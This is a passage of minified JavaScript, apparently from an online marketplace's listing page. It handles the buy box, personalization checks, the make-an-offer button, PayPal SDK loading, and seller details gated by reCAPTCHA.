0);Li(this,"favoriteListing",null);Li(this,"addToCartContainerSelector",'div[data-buy-box-region="add_to_cart_form"]');Li(this,"personalizationInputSelector",'input[name="personalization"]');Li(this,"listingInventoryIdSelector",'input[name="listing_inventory_id"]');this.addToCartContainer=null;this.personalizationInput=null;this.makeAnOfferButton=null;this.personalizationValid=false;this.personalization="";this.hasValidSelections=true;this.buttonDisabled=false;this.overlay=null;this.favoriteListing=null;this.isMaOAutoFavoriteEnabled=false;if(this.setupHandles()){this.setupFavoriteListingButton();this.setupOverlayListener();this.setPersonalizationValid();this.setSelectionsValid();this.subscribeToChangeEvents();this.subscribeToReattachEvents();this.subscribeToPersonalizationValidationEvents();this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToAddToCartReloadCompleteEvent();this.setupMaoClick()}}setupHandles(){var e,t,i,s;this.addToCartContainer=null!==(e=document.querySelector(this.addToCartContainerSelector))&&void 0!==e?e:null;this.personalizationInput=null!==(t=null===(i=this.addToCartContainer)||void 0===i?void 0:i.querySelector(this.personalizationInputSelector))&&void 0!==t?t:null;this.makeAnOfferButton=null!==(s=document.getElementById(pi.MAKE_AN_OFFER_BUTTON_ID))&&void 0!==s?s:null;return null!==this.makeAnOfferButton}setupOverlayListener(){const e={handleEvent:this.setOverlayFromReadyEvent.bind(this)};document.addEventListener(pi.PERSONALIZATION_OBSERVER_READY_EVENT,e)}setOverlayFromReadyEvent(e){this.overlay=e.detail}setPersonalizationValid(){const e=o["default"].getBoolean("personalization_is_required",false);const t=this.personalizationEmpty();this.personalizationValid=!(e&&t)}setSelectionsValid(){var e,t;let i=true;const s=null!==(e=null===(t=this.addToCartContainer)||void 0===t?void 0:t.querySelectorAll('input[name="listing_inventory_id"], input[data-property-id]'))&&void 0!==e?e:[];for(const n of s)n.value||(i=false);this.hasValidSelections=i}subscribeToChangeEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_CHANGED,(e=>{const{input:t}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t)}))}subscribeToReattachEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_REATTACHED,(e=>{const{input:t}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t);this.setPersonalizationValid();this.setSelectionsValid()}))}subscribeToPersonalizationValidationEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_VALIDATION_COMPLETE,(e=>{this.personalizationValid=e.isValid}))}personalizationEmpty(){return!!(this.personalizationInput&&!this.personalizationInput.value)}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{var e,t;this.buttonDisabled="disabled"===(null===(e=this.makeAnOfferButton)||void 0===e?void 0:e.getAttribute("disabled"));null===(t=this.makeAnOfferButton)||void 0===t?void 0:t.setAttribute("disabled","disabled")}))}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{this.personalizationInput&&(this.personalizationInput.value=this.personalization);this.setSelectionsValid();this.setPersonalizationValid()}))}subscribeToAddToCartReloadCompleteEvent(){he["default"].subscribe(fe["default"].ADD_TO_CART_RELOAD_COMPLETE,(e=>{const t=o["default"].getArray("mao_buyer_offer_data.product_offering_ids_with_offer",[],gi);if(t&&t.length>0){var i,s;const e=null===(i=this.addToCartContainer)||void 0===i||null===(s=i.querySelector(this.listingInventoryIdSelector))||void 0===s?void 0:s.value;const n=e?parseInt(e):void 0;n&&t.includes(n)?this.buttonDisabled=true:this.buttonDisabled=false}this.setButtonState()}))}setButtonState(){if(this.makeAnOfferButton)switch(this.buttonDisabled){case true:this.makeAnOfferButton.setAttribute("disabled","disabled");this.makeAnOfferButton.textContent=(0,Ai["default"])("send_offer_success_button_text");break;case false:this.makeAnOfferButton.removeAttribute("disabled");this.makeAnOfferButton.textContent=(0,Ai["default"])("make_an_offer_button_text");break;default:break}}canMakeAnOffer(){this.setSelectionsValid();this.setPersonalizationValid();this.hasValidSelections||he["default"].publish({name:fe["default"].VARIATIONS_ERROR});this.personalizationValid||he["default"].publish({name:fe["default"].PERSONALIZATION_VALIDATION_REQUESTED});return this.hasValidSelections&&this.personalizationValid}handleClick(e){e.preventDefault();e.stopPropagation();const i=this.canMakeAnOffer();if(i){var s;if(this.isMaOAutoFavoriteEnabled&&this.favoriteListing){const i=t()(e.currentTarget);this.favoriteListing.handleHeartChange(i,true,false,null,"mao-button")}null===(s=this.overlay)||void 0===s?void 0:s.open()}else he["default"].publish({name:fe["default"].ADD_TO_CART_VALIDATION_FAILED})}setupFavoriteListingButton(){document.addEventListener("DOMContentLoaded",(()=>{const e=(0,Ii.getMakeAnOfferData)();this.isMaOAutoFavoriteEnabled=null===e||void 0===e?void 0:e.is_make_an_offer_auto_favorite_listing_enabled;if(this.isMaOAutoFavoriteEnabled){this.favoriteListing||(this.favoriteListing=new Oi["default"]({loadUserFavs:o["default"].getBoolean("load_user_faves_option",true),updateMany:o["default"].getBoolean("update_many_faves_option",true),delayInit:o["default"].getBoolean("is_async_only_faves_option",false)}));this.favoriteListing.init(void 0,void 0)}}))}setupMaoClick(){this.makeAnOfferButton&&this.makeAnOfferButton.addEventListener("click",(e=>{this.handleClick(e)}))}}function Ri(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Pi{constructor(){Ri(this,"overlay",null);Ri(this,"personalizationText",null);Ri(this,"productOfferingId",null);Ri(this,"selectedVariations",[]);Ri(this,"selectedQuantity",pi.OFFER_DEFAULT_QUANTITY);Ri(this,"personalizationObserver",void 0);this.personalizationObserver=new Ni;this.onDomContentLoaded()}onDomContentLoaded(){document.addEventListener("DOMContentLoaded",(()=>{this.setupOverlay();this.setUpMakeAnOfferButtonEvent()}))}setupOverlay(){const e=(0,Ii.getHTMLElementById)(pi.BUYER_OFFER_OVERLAY_ID);if(!this.overlay){this.overlay=new le["default"](e,{customTrigger:true});e.addEventListener("wtOverlayOpen",(()=>{i.e(969).then(i.bind(i,33746)).then((({default:e})=>{const t=new e;t.renderBuyerOfferOverlayInnerContent()}))}));document.addEventListener(pi.OVERLAY_CLOSE_EVENT,(()=>{var e;null===(e=this.overlay)||void 0===e?void 0:e.close()}));document.dispatchEvent(new CustomEvent(pi.PERSONALIZATION_OBSERVER_READY_EVENT,{detail:this.overlay}))}}setUpMakeAnOfferButtonEvent(){const e=(0,Ii.getHTMLElementById)(pi.MAKE_AN_OFFER_BUTTON_ID);e.addEventListener("click",(()=>{s["default"].logEvent({event_name:pi.MAKE_AN_OFFER_BUTTON_CLICK_EVENT,listing_id:o["default"].getNumber("listing_id"),buyer_user_id:o["default"].getNumber("buyer_user_id")})}))}}function Di(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class xi{constructor(){Di(this,"loyaltySignalTop",void 0);Di(this,"loyaltySignalBottom",void 0);Di(this,"conditionalFreeShippingMsg",void 0);this.loyaltySignalTop=document.querySelector(".lty-free-ship-listing-top");this.loyaltySignalBottom=document.querySelector(".lty-free-ship-listing-bottom");this.conditionalFreeShippingMsg=document.querySelector(".conditional-free-shipping-message");this.subscribeToBuyBoxReloadCompleteEvent()}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{this.buyBoxReloadHandler(e)}))}buyBoxReloadHandler(e){if(!e||!this.loyaltySignalTop)return;const t=e.is_buyer_promise_eligible;t&&this.loyaltySignalTop&&this.loyaltySignalTop.classList.add("wt-display-none");if(t&&this.loyaltySignalBottom&&this.conditionalFreeShippingMsg){this.loyaltySignalBottom.classList.add("wt-display-none");this.conditionalFreeShippingMsg.classList.remove("wt-display-none")}if(this.conditionalFreeShippingMsg&&!t&&this.loyaltySignalTop&&this.loyaltySignalBottom){var i;this.loyaltySignalTop.classList.remove("wt-display-none");null===(i=this.loyaltySignalBottom)||void 0===i?void 0:i.classList.remove("wt-display-none");this.conditionalFreeShippingMsg.classList.add("wt-display-none")}}}const Fi=xi;function Mi(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Bi{constructor(){Mi(this,"moduleContainerElements",void 0);Mi(this,"moduleContainerElementSelector","[data-buy-box-region='unit_price']");this.moduleContainerElements=document.querySelectorAll(this.moduleContainerElementSelector);this.subscribeToBuyBoxReloadCompleteEvent()}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{this.buyBoxReloadHandler(e)}))}buyBoxReloadHandler(e){if(!this.moduleContainerElements||!e||!e.unit_price)return;const t=new DOMParser;const i=t.parseFromString(e.unit_price,"text/html");const s=i.querySelector(this.moduleContainerElementSelector);this.moduleContainerElements.forEach((e=>{const t=e;if(!s){t.innerHTML="";return}t.innerHTML=s.innerHTML}))}}const ki=Bi;function Hi(e,t){var i=document.querySelector('script[src="'.concat(e,'"]'));if(null===i)return null;var s=Vi(e,t);var n=i.cloneNode();delete n.dataset.uidAuto;if(Object.keys(n.dataset).length!==Object.keys(s.dataset).length)return null;var o=true;Object.keys(n.dataset).forEach((function(e){n.dataset[e]!==s.dataset[e]&&(o=false)}));return o?i:null}function Ui(e){var t=e.url,i=e.attributes,s=e.onSuccess,n=e.onError;var o=Vi(t,i);o.onerror=n;o.onload=s;document.head.insertBefore(o,document.head.firstElementChild)}function qi(e){var t="https://www.paypal.com/sdk/js";if(e.sdkBaseURL){t=e.sdkBaseURL;delete e.sdkBaseURL}ji(e);var i=Object.keys(e).filter((function(t){return"undefined"!==typeof e[t]&&null!==e[t]&&""!==e[t]})).reduce((function(t,i){var s=e[i].toString();"data-"===i.substring(0,5)?t.dataAttributes[i]=s:t.queryParams[i]=s;return t}),{queryParams:{},dataAttributes:{}}),s=i.queryParams,n=i.dataAttributes;return{url:"".concat(t,"?").concat($i(s)),dataAttributes:n}}function $i(e){var t="";Object.keys(e).forEach((function(i){0!==t.length&&(t+="&");t+=i+"="+e[i]}));return t}function zi(e){var t=e.split("/* Original Error:")[1];return t?t.replace(/\n/g,"").replace("*/","").trim():e}function Vi(e,t){void 0===t&&(t={});var i=document.createElement("script");i.src=e;Object.keys(t).forEach((function(e){i.setAttribute(e,t[e]);"data-csp-nonce"===e&&i.setAttribute("nonce",t["data-csp-nonce"])}));return i}function ji(e){var t=e["merchant-id"],i=e["data-merchant-id"];var s="";var n="";if(Array.isArray(t))if(t.length>1){s="*";n=t.toString()}else s=t.toString();else if("string"===typeof t&&t.length>0)s=t;else if("string"===typeof i&&i.length>0){s="*";n=i}e["merchant-id"]=s;e["data-merchant-id"]=n;return e}function Gi(e,t){void 0===t&&(t=Yi());Xi(e,t);if("undefined"===typeof window)return t.resolve(null);var i=qi(e),s=i.url,n=i.dataAttributes;var o=n["data-namespace"]||"paypal";var a=Ki(o);if(Hi(s,n)&&a)return t.resolve(a);return Wi({url:s,attributes:n},t).then((function(){var e=Ki(o);if(e)return e;throw new Error("The window.".concat(o," global variable is not available."))}))}function Wi(e,t){void 0===t&&(t=Yi());Xi(e,t);var i=e.url,s=e.attributes;if("string"!==typeof i||0===i.length)throw new Error("Invalid url.");if("undefined"!==typeof s&&"object"!==typeof s)throw new Error("Expected attributes to be an object.");return new t((function(e,t){if("undefined"===typeof window)return e();Ui({url:i,attributes:s,onSuccess:function t(){return e()},onError:function e(){var s=new Error('The script "'.concat(i,'" failed to load.'));if(!window.fetch)return t(s);return fetch(i).then((function(e){200===e.status&&t(s);return e.text()})).then((function(e){var i=zi(e);t(new Error(i))})).catch((function(e){t(e)}))}})}))}function Yi(){if("undefined"===typeof Promise)throw new Error("Promise is undefined. To resolve the issue, use a Promise polyfill.");return Promise}function Ki(e){return window[e]}function Xi(e,t){if("object"!==typeof e||null===e)throw new Error("Expected an options object.");if("undefined"!==typeof t&&"function"!==typeof t)throw new Error("Expected PromisePonyfill to be a function.")}var Zi="5.0.2";async function Qi({page:e,namespace:t,components:i="messages",currency:n=o["default"].getString("paypal_sdk_currency"),locale:a=o["default"].getString("paypal_sdk_locale")}){const r=o["default"].getString("paypal_sdk_client_id");if(r&&n&&a){const o={"client-id":r,intent:"authorize",commit:false,currency:n,locale:a,components:i};t&&(o["data-namespace"]=t);let d=null;let c=null;if(window.performance){d=window.performance.now();s["default"].logEvent({event_name:"paypal_sdk_start",page:e})}try{const t=await Gi(o);if(d&&window.performance){c=window.performance.now();s["default"].logEvent({event_name:"paypal_sdk_load_end",load_duration_milliseconds:c-d,page:e})}return t}catch(l){s["default"].logEvent({event_name:"paypal_sdk_error",error_message:"Failed to fetch PayPal SDK"})}}else s["default"].logEvent({event_name:"paypal_sdk_error",error_message:"Failed to fetch PayPal SDK: missing clientID, currency, or locale"});return null}function Ji(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const es="[data-pp-message]";const ts="data-pp-amount";let is;class ss{constructor(){Ji(this,"container",void 0);this.container=document.querySelector('[data-buy-box-region="paypal_messaging"]');this.showMessaging();this.subscribeToBuyBoxReloadEvent()}showMessaging(){this.container&&!is&&(is=Qi({page:"listing",namespace:"messaging"}))}subscribeToBuyBoxReloadEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>this.handleBuyBoxReload(e)))}handleBuyBoxReload(e){if(this.container&&e&&e.paypal_messaging){var t;const s=null===(t=(new DOMParser).parseFromString(e.paypal_messaging,"text/html").querySelector(es))||void 0===t?void 0:t.getAttribute(ts);if(s){var i;null===(i=this.container.querySelector(es))||void 0===i?void 0:i.setAttribute(ts,s)}}}}const ns=ss;function os(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class as{constructor(){os(this,"moduleContainer",void 0);os(this,"moduleContainerSelector","[data-reviews-feature-tags-summary]");os(this,"featureTagsElementSelector","[data-tag]");os(this,"listingId","");this.moduleContainer=document.querySelector(this.moduleContainerSelector);if(!this.moduleContainer)return;this.listingId=this.moduleContainer.getAttribute("data-listing-id")||"";this.setupClickListeners()}setupClickListeners(){var e;const t=null===(e=this.moduleContainer)||void 0===e?void 0:e.querySelectorAll(this.featureTagsElementSelector);if(!t||0===t.length)return;t.forEach((e=>{e.addEventListener("click",(()=>{s["default"].logEvent({event_name:"reviews_anchor_featuretag_clicked",tag_name:e.getAttribute("data-tag")||"",tag_type:e.getAttribute("data-tag-type")||"",listing_id:this.listingId})}))}))}}const rs=as;var ls=i(56300);function ds(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const cs="has_variation_error";const us="has_personalization_error";const hs=1;const ps="add_to_cart_overlay_start_load";const vs="add_listing_timing_async";const _s="add_listing_timing";const fs=e=>"number"===typeof e;class gs{constructor(){var e,i;ds(this,"$container",null);ds(this,"isLoading",false);ds(this,"selectedListingVariationIds",[]);ds(this,"isQuantitySubmoduleEnabled",void 0);ds(this,"addToCartForm",void 0);ds(this,"personalization",void 0);ds(this,"isMultipleQuestionsEnabledBuyer",void 0);ds(this,"enhancedPersoContentToggle",null);this.$container=t()("[data-buy-box]");nt("listing_promo");new st;new et;new ki;new Fi;this.isQuantitySubmoduleEnabled=o["default"].getBoolean("quantity_submodule_enabled",false);this.isMultipleQuestionsEnabledBuyer=o["default"].getBoolean("is_multiple_questions_enabled_buyer",false);this.isMultipleQuestionsEnabledBuyer&&this.createEnhancedPersoContentToggle();new Ge(this.enhancedPersoContentToggle);new ht;new rt;new Pt;new Ft;this.addToCartForm=new $t;new di;this.isMultipleQuestionsEnabledBuyer?this.personalization=new yt(this.enhancedPersoContentToggle):this.personalization=new Lt;this.selectedListingVariationIds=o["default"].getArray("selected_listing_variation_ids",[],fs);he["default"].subscribe(fe["default"].BUY_BOX_VARIATION_CHANGED,(e=>{this.selectedListingVariationIds=e.selectedVariationIds;this.reload()}));D.on("listing:change:shipping",(()=>{this.reload()}),this);he["default"].subscribe(fe["default"].POST_ADD_TO_CART_RECS,(e=>{const{formData:t,fetchRecs:i}=e;const n=this.getOptionalListingArguments(t);if(-1!==window.location.href.indexOf("trigger_patc=1")&&t.listing_id){Qt.showOverlayWithoutAddingToCart(t.listing_id,t.selected_quantity);return}const a=Te((e=>{if(!o["default"].getBoolean("show_atc_toasts",false)){U["default"].increment("post_add_to_cart.no_redirect.error");s["default"].logEvent({event_name:"post_add_to_cart_no_redirect_error",error:e});this.submitImmediately()}}));try{if(!t.listing_id)throw new Error(`${fe["default"].POST_ADD_TO_CART_RECS} received formData with null listing_id`);Qt.addListing(t.listing_id,t.selected_quantity,n,i).catch(a)}catch(r){a(r)}}));t()(document).on("variations:validate",(()=>{this.validateSelections();this.validatePersonalizationForCheckout();this.hasValidationErrors()&&this.setFocusOnFirstFieldWithError()}));he["default"].subscribe(fe["default"].ADD_TO_CART_VALIDATION_FAILED,(()=>{if(o["default"].getBoolean("is_eligible_for_collapsed_personalization_details",false)){const e=document.querySelector("[data-buy-box]");const t=null===e||void 0===e?void 0:e.getElementsByClassName("wt-content-toggle--is-animating");0===(null===t||void 0===t?void 0:t.length)&&this.setFocusOnFirstFieldWithError()}else this.setFocusOnFirstFieldWithError()}));he["default"].subscribe(fe["default"].PERSONALIZATION_CONTENT_TOGGLE_OPEN,(()=>{this.setFocusOnFirstFieldWithError()}));this.setUpUI();o["default"].getBoolean("holiday_edd_nudge_enabled",false)&&new hi;const n=null!==(e=document.getElementById(pi.MAKE_AN_OFFER_BUTTON_ID))&&void 0!==e&&e;n&&new Pi;o["default"].featureIsEnabled("checkout.paypal_bnpl_messaging")&&new ns;o["default"].getBoolean("is_feature_tags_in_buy_box_enabled",false)&&new rs;null===(i=document.querySelector(".how-its-made-label-buy-box"))||void 0===i?void 0:i.addEventListener("click",(()=>{s["default"].logEvent({event_name:"how_its_made_label_click",label_type:o["default"].getString("how_its_made_label_type","unknown"),section:"buy_box"})}))}submitImmediately(){var e;null===(e=this.$container)||void 0===e?void 0:e.find("form:not(.checkout-single-listing-form):first").submit()}setUpUI(){const e=new He;e.reloadKlarnaOnSiteMessaging();if(Re.getData("checkout_decorator","")){var i;null===(i=this.$container)||void 0===i?void 0:i.find("input[name=quantity]").after(t()("<input>",{type:"hidden",name:"decorator",value:Re.getData("checkout_decorator","")}))}const s=o["default"].getBoolean("is_mobile",false);const n="a[href='#listing-shipping-estimate']";const a=s?'[data-appears-component-name="listing_page_policy_shipping_variant"]':"[data-shipping-and-returns-div]";new Be(n,a)}recordTiming(e){const t=Re.getData("neu_buy_box_type","");const i=(new Date).getTime();const s=i-e;U["default"].timing(`listings.buy_box.request_time.${t}`,s)}getClientForReload(){if("offerings"===Re.getData("neu_buy_box_type",""))return xe;if(Q["default"].isSignedIn())return De;return Fe}getOptionalArgsForReload(e){return{listing_variation_ids:this.selectedListingVariationIds,selected_quantity:e.selected_quantity,channel:hs,is_users_own_listing:o["default"].getBoolean("is_users_own_listing",false),is_mobile_experience:o["default"].getBoolean("is_mobile_experience",false),is_quantity_submodule_enabled:this.isQuantitySubmoduleEnabled,is_quantity_inventory_submodule_enabled:o["default"].getBoolean("quantity_inventory_submodule_enabled",false),is_eligible_for_klarna_osm:o["default"].getBoolean("is_eligible_for_klarna_osm",false),bundle_variation_property_ids:o["default"].getArray("bundle_variation_property_ids",[],fs),is_eligible_for_variations_update:o["default"].getBoolean("is_eligible_for_variations_update",false),coupons_in_buy_box_is_enabled:o["default"].getBoolean("coupons_in_buy_box_is_enabled",false),can_listing_have_coupon_applied:o["default"].getBoolean("can_listing_have_coupon_applied",false),is_multiple_questions_enabled_buyer:o["default"].getBoolean("is_multiple_questions_enabled_buyer",false),is_eligible_web_components:o["default"].getBoolean("is_eligible_web_components",false),lp_toffers_v2_true_sale_enabled:o["default"].getBoolean("lp_toffers_v2_true_sale_enabled",false)}}reload(){if(this.isLoading)return;this.isLoading=true;const e=(new Date).getTime();he["default"].publish({name:fe["default"].BUY_BOX_RELOAD_REQUESTED});const i=this.getClientForReload();const s=this.addToCartForm.getAddToCartFormData();const n=Number(s.listing_id);t().ajax(i(n,this.getOptionalArgsForReload(s))).done((i=>{this.recordTiming(e);const s=i;const n=Object.keys(null!==s&&void 0!==s?s:{});const o="klarna_osm_messaging";n.includes(o)&&t()(document).find(`[data-buy-box-region="${o}"]`).replaceWith(s[o]);const a="vat_messaging";n.includes(a)&&t()(document).find(`[data-buy-box-region="${a}"]`).replaceWith(s[a]);this.setUpUI();he["default"].publish({name:fe["default"].BUY_BOX_RELOAD_COMPLETE,payload:s})})).fail((()=>{U["default"].increment("listings.buy_box.error.ajax.findByVariation")})).always((()=>{he["default"].publish({name:fe["default"].BUY_BOX_RELOAD_COMPLETE_FINAL});this.isLoading=false}))}validateSelections(){var e;let i=false;const n=null===(e=this.$container)||void 0===e?void 0:e.find("input[name=listing_inventory_id], input[data-property-id]");null===n||void 0===n?void 0:n.each(((e,s)=>{t()(s).val()||(i=true)}));if(i){he["default"].publish({name:fe["default"].VARIATIONS_ERROR});s["default"].logEvent({event_name:"listing_variations_validation_error"})}this.isMultipleQuestionsEnabledBuyer?document.documentElement.setAttribute(cs,i?"1":"0"):t()(document).attr(cs,Number(i))}hasValidationErrors(){if(this.isMultipleQuestionsEnabledBuyer)return"1"===document.documentElement.getAttribute(us)||"1"===document.documentElement.getAttribute(cs);return t()(document).attr(cs)||t()(document).attr(us)}getOptionalListingArguments(e){const t={};this.selectedListingVariationIds.length>0&&(t["variations"]=this.selectedListingVariationIds);null===e.listing_inventory_id||isNaN(e.listing_inventory_id)||(t["listing_inventory_id"]=e.listing_inventory_id);e.buyer_personalization_input&&(t["personalization"]=e.buyer_personalization_input);this.isMultipleQuestionsEnabledBuyer&&e.multiple_personalizations&&(t["multiple_personalizations"]=e.multiple_personalizations);return t}validatePersonalizationForCheckout(){if(this.personalization instanceof Lt){const e=this.personalization.isValid();t()(document).attr(us,Number(!e))}else{const e=this.personalization.validateAllFields();document.documentElement.setAttribute(us,Number(!e).toString())}}setFocusOnFirstFieldWithError(){const e=document.querySelector("[data-buy-box]");const t=(null===e||void 0===e?void 0:e.querySelector("[aria-invalid=true]"))||(null===e||void 0===e?void 0:e.querySelector("[invalid]"));null===t||void 0===t?void 0:t.scrollIntoView({behavior:"smooth",block:"center"});if(this.isMultipleQuestionsEnabledBuyer){if(t){const e=new IntersectionObserver((i=>{const s=i[0];if(null!==s&&void 0!==s&&s.isIntersecting){t.focus({preventScroll:true});e.disconnect()}}));e.observe(t)}}else null===t||void 0===t?void 0:t.focus({preventScroll:true})}createEnhancedPersoContentToggle(){const e=document.querySelector("[data-selector=enhanced-perso-content-toggle]");e&&(this.enhancedPersoContentToggle=new j["default"](e,{defaultOpen:false}))}}const ms=gs;const Es=function(e){const i=e.find("[data-anchor-target]");const s=t()(`#${i.data("anchor-target")}`);s.length>0&&i.on("click",(e=>{e.preventDefault();t()("body,html").animate({scrollTop:s.offset().top},300)}))};const bs={init:Es};var ys=i(83629);var Ss=i(84109);class Ts{constructor(){const e=document.querySelector("[data-seller-cred]");if(e){this.setUpPopovers(e);this.attachReviewsClickEvent(e)}}setUpPopovers(e){e.querySelectorAll("[data-wt-popover]").forEach((e=>{new ce["default"](e);const t=e.getAttribute("data-viewed-event");if(t){var i;null===(i=e.querySelector("[data-wt-popover-trigger]"))||void 0===i?void 0:i.addEventListener("wtPopoverOpen",(()=>{s["default"].logEvent({event_name:t})}))}}))}attachReviewsClickEvent(e){var t,i;null===(t=e.querySelector("[data-rating-and-reviews-meet-your-seller]"))||void 0===t?void 0:t.addEventListener("click",(()=>{s["default"].logEvent({event_name:"lp_meet_your_seller_reviews_and_ratings_click"})}));null===(i=e.querySelector("[data-reviews-deep-dive-trigger]"))||void 0===i?void 0:i.addEventListener("click",(()=>{s["default"].logEvent({event_name:"lp_meet_your_seller_reviews_and_ratings_click"});const e=new CustomEvent("openDeepDive",{detail:{scope:Ss.ReviewsScope.ShopReviews}});document.dispatchEvent(e)}))}}function ws(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Cs{constructor(){ws(this,"key",void 0);ws(this,"selector",void 0);this.key="desktop_async_mfts";this.selector="[data-listing-page-desktop-async-mfts]";this.loadMfts()}loadMfts(){x["default"].lazyLoad(this.key,{selectors:{placeholder:`${this.selector} ${x["default"].DEFAULT_PLACEHOLDER_SELECTOR}`},done:()=>{ue["default"].setup();new ys["default"];o["default"].getBoolean("is_mobile",false)||new Ts;document.body.dispatchEvent(new CustomEvent("desktopAsyncMftsLoaded"))},passThroughUrlParamFeatures:true})}}function As(e,t={}){const i={shop_name:e};const s="/api/v3/ajax/bespoke/member"+(0,Pe["default"])("/shop/{{shop_name}}/seller-details",i);const n={};if(t){t.hasOwnProperty("ref")&&(n["ref"]=t["ref"]);t.hasOwnProperty("use_toolkit_template")&&(n["use_toolkit_template"]=t["use_toolkit_template"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}function Os(e,t={}){const i={shop:e};const s="/api/v3/ajax/public"+(0,Pe["default"])("/shops/{{shop}}/seller-details",i);const n={};if(t){t.hasOwnProperty("g_recaptcha_response")&&(n["g_recaptcha_response"]=t["g_recaptcha_response"]);t.hasOwnProperty("skip_captcha")&&(n["skip_captcha"]=t["skip_captcha"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}var Is=i(44837);const Ls=function(e,i,s,n){this.$detailsSection=t()(e);this.recaptcha=Is["default"];this.shopName=i;this.shopId=s;this.options=n||{};this.showCaptchaSelector=this.options.showCaptchaSelector||'[data-action="show-captcha"]';this.captchaRegion=this.options.captchaRegion||'[data-region="seller-details-captcha"]';this.formattedDetailsRegion=this.options.formattedDetailsRegion||'[data-region="formatted-seller-details"]';this.etsyRecaptchaClass=this.options.etsyRecaptchaClass||"g-recaptcha-etsy";this.ajaxOptions=this.options.ajaxOptions||{};this.skipCaptcha=o["default"].getBoolean("is_shop_location_germany",false)};Ls.prototype={readyToLoad(){return this.$detailsSection.length>0&&0==this.$detailsSection.html().length},requestSellerDetails(){this.shopName&&t().ajax(As(this.shopName,(0,we["default"])({ref:"listing"},this.ajaxOptions))).done(t().proxy(this._onSellerDetailsReceived,this)).fail(t().proxy(this._onSellerDetailsFailed,this))},_onSellerDetailsReceived(e){this.$detailsSection.append(e.html);this.initRecaptcha()},initRecaptcha(){this.$detailsSection.on("click",this.showCaptchaSelector,t().proxy(this._showCaptcha,this));t()(window).on("recaptcha_success",t().proxy(this._onCaptchaSuccess,this))},_onSellerDetailsFailed(e){404!=e.status&&lt["default"].error("Seller details failed to load",e)},_onCaptchaSuccess(e){t().ajax(Os(this.shopId,{g_recaptcha_response:e?e.detail:void 0,skip_captcha:this.skipCaptcha})).done(t().proxy((function(e){this.$detailsSection.find(this.captchaRegion).hide();const t=e.formatted_string.replace(/\n/g,"<br/>");this.$detailsSection.find(this.formattedDetailsRegion).html(t)}),this))},_showCaptcha(e){s["default"].logEvent({event_name:"listing_page_shop_details_more_details_clicked"});t()(e.currentTarget).hide();if(this.skipCaptcha)this._onCaptchaSuccess();else{const e=this.$detailsSection.find(this.captchaRegion);e.removeClass("wt-display-none");this.recaptcha.renderRecaptcha(`${this.captchaRegion} .${this.etsyRecaptchaClass}`)}}};const Ns=Ls;function Rs(e,t={}){const i={shop_id:e};const s="/api/v3/ajax/member"+(0,Pe["default"])("/shops/{{shop_id}}/regulatory-seller-details",i);const n={};if(t){t.hasOwnProperty("g_recaptcha_response")&&(n["g_recaptcha_response"]=t["g_recaptcha_response"]);t.hasOwnProperty("receipt_id")&&(n["receipt_id"]=t["receipt_id"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}function Ps(e,t={}){const i={shop_id:e};const s="/api/v3/ajax/public"+(0,Pe["default"])("/shops/{{shop_id}}/regulatory-seller-details",i);const n={};if(t){t.hasOwnProperty("g_recaptcha_response")&&(n["g_recaptcha_response"]=t["g_recaptcha_response"]);t.hasOwnProperty("receipt_id")&&(n["receipt_id"]=t["receipt_id"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}function Ds(e,t){const i="/api/v3/ajax/bespoke/shop/"+e+"/views/trader-distinction";const s={trader_distinction:t};return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:s,url:i,type:"PUT"}}var xs=i(12628);var Fs=i.n(xs);Fs().partialsMap=Fs().partialsMap||{};const Ms=new(Fs().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");if(s.s(s.f("scoped",e,t,1),e,t,0,11,37,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="ui-toolkit">');s.b("\n"+i)}));e.pop()}s.b('    <div class="alert');s.s(s.f("is_fixed",e,t,1),e,t,1,0,0,"")||s.b(" alert-inline");s.b(" ");s.b(s.t(s.f("alert_class",e,t,0)));s.b('" data-region="message">');s.b("\n"+i);if(s.s(s.f("is_dismissable",e,t,1),e,t,0,185,970,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <button class="alert-close btn btn-transparent" data-region="alert-close">');s.b("\n"+i);if(s.s(s.f("use_etsicons",e,t,1),e,t,0,308,702,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                    <span class="etsy-icon icon-smaller" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path 